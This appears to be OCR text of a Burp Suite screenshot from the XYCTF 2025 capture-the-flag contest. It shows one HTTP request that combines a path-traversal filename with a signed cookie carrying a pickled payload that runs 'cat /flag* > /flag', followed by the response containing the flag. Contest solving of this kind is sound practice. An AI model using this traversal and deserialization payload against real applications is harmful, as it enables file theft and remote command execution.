 Request
Pretty Raw Hex \n
1 GET /download?filename=./.././../flag HTTP/1.1
2 Host: gz.imxbt.cn:20005
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,zh-TW;q=0.7
10 Cookie: name=
"!99TXz8fjx4J80zvX85IhIsrK1EahJMSkvf9MR2jjiRk=?gASVPQAAAAAAAABdlCiMBG5hbWWUfZRoAYwFcG9zaXiUj
eXN0ZW2Uk5SMEmNhdCAvZmxhZyogPiAvZmxhZ5SFlFKUc2Uu"
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Wed, 09 Apr 2025 05:02:00 GMT
3 Server: WSGIServer/0.2 CPython/3.10.16
4 Content-Length: 59
5 Content-Type: text/html; charset=UTF-8
6
7 XYCTF{We1c0me_t0_XYCTF_2o25!The_secret_1s_L@men7XU_L0v3_u!}